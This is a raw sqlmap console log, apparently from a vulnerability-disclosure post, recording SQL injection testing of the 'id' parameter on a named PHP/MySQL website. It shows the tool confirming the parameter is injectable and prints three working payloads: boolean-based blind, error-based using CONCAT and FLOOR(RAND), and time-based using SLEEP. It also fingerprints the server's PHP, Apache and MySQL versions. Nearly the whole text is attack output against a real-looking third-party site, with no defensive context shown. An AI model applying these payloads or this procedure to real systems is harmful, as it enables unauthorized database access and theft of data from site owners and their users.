 )'
[14:01:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:01:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:02:03] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[14:02:48] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 OR time-based
blind (SELECT)' injectable
[14:02:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:02:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:02:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:03:04] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:03:13] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:03:21] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:03:27] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:03:30] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:03:35] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:03:38] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:03:43] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:03:47] [INFO] target URL appears to be UNION injectable with 86 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[14:09:39] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 575 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=269503' AND 1140=1140 AND 'whGX'='whGX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=269503' AND (SELECT 2604 FROM(SELECT COUNT(*),CONCAT(0x717076707
1,(SELECT (ELT(2604=2604,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eTAs'='eTAs
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: id=269503' OR (SELECT * FROM (SELECT(SLEEP(5)))nOTH) AND 'znGG'='zn
GG
---
[14:09:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:09:42] [INFO] fetched data logged to text files under
ap\output\www.goodnews.org.tw'
www.wooyun.org